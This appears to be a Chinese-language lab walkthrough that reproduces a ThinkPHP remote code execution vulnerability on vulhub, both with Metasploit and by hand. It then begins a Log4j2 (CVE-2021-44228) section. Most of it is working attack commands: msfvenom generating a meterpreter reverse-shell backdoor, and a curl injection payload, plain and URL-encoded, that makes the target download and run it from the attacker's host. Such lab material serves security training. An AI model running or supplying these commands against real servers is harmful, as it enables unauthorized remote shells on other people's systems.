

方法二:







通过 burpsuite 直接发送数据包修改 markdown 文档中数据包的 Host 即可

注意事项:数据包的结尾不能有多余的空行





通过MSF监听:



msfdb run



search thinkphp -->搜索thinkphp相关漏洞(不是所有的漏洞在MSF都有支持的利用模块)

info 0 -->查看模块详细信息(详细信息中可能会说明当前模块所对应的thinkphp版本以及对应的CVE编号)

use 0 -->进入模块

show options -->查看参数

set RHOSTS 192.168.137.11 -->设置目标主机

set LHOST 192.168.137.100 -->设置监听主机

如果PORPT不是8080的话,这里也需要设置

SRVPORT 8080 yes The local port to listen on.

该参数会在本机启动一个 8080 端口的 web 服务提供恶意文件下载到目标主机然后上线。burpsuite 会占用 8080 端口导致无法启动。所以一定要关闭 burpsuite 以及其它占用 8080 端口的服务再执行 run

run

gituid –>查看权限

MSF 是怎么实现一键利用的?

-

MSF 会先生成一个反弹 shell 的可执行程序

-

启动 8080 端口让目标主机可以访问下载这个程序。

-

通过漏洞执行命令:下载程序→添加执行权限→执行程序→删除文件

curl -so /tmp/rUSkuEre http://192.168.137.100:8080/NvAgWjd;

-o:将服务器的回应:[http://192.168.137.100:8080/NvAgWjd;](http://192.168.137.100:8080/NvAgWjd;) 保存成/tmp/rUSkuEre文件

-s:不输出错误信息和进度信息

chmod +x /tmp/rUSkuEre;

/tmp/rUSkuEre;

rm -f /tmp/rUSkuEre

在目标主机执行这个可执行程序之后反弹 shell 给 MSF

手动实现MSF漏洞利用流程:

msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.137.100 lport=4444 -f elf -o /var/www/html/reverse_tcp_shell -->生成后门

systemctl start apache2 -->启动 web 服务,使 /var/www/html/reverse_tcp_shell 文件能够被目标主机访问到。

配置监听:

msfdb run

配置监听:

use exploit/multi/handler

set payload linux/x64/meterpreter_reverse_tcp

set lhost 192.168.137.100

run

漏洞利用:



curl http://192.168.137.11:8080/index.php?s=captcha -d “_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=curl -so /tmp/reverse_tcp_shell http://192.168.137.100/reverse_tcp_shell;chmod +x /tmp/reverse_tcp_shell;/tmp/reverse_tcp_shell;rm -f /tmp/reverse_tcp_shell”

因为存在特殊符号,所以红色需要进行URL编码:

编码后kali执行:



curl http://192.168.137.11:8080/index.php?s=captcha -d “_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=%63%75%72%6c%20%2d%73%6f%20%2f%74%6d%70%2f%72%65%76%65%72%73%65%5f%74%63%70%5f%73%68%65%6c%6c%20%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%33%37%2e%31%30%30%2f%72%65%76%65%72%73%65%5f%74%63%70%5f%73%68%65%6c%6c%3b%63%68%6d%6f%64%20%2b%78%20%2f%74%6d%70%2f%72%65%76%65%72%73%65%5f%74%63%70%5f%73%68%65%6c%6c%3b%2f%74%6d%70%2f%72%65%76%65%72%73%65%5f%74%63%70%5f%73%68%65%6c%6c%3b%72%6d%20%2d%66%20%2f%74%6d%70%2f%72%65%76%65%72%73%65%5f%74%63%70%5f%73%68%65%6c%6c”



回到MSF,成功进入后台:

getuid -->www-data权限

执行的内容和 MSF 一样

-

下载 reverse_tcp_shell

-

添加执行权限

-

执行

-

删除

docker-compose down -->关闭试验环境

实战--log4j2漏洞复现:

启动漏洞环境:



cd /root/vulhub/log4j/CVE-2021-44228/介绍以及复现过程可直接查看 README.zh-cn.md 文件

cat README.zh-cn.md

# Apache Log4j2 lookup JNDI 注入漏洞(CVE-2021-44228)

[中文版本(Chinese version)](README.zh-cn.md)

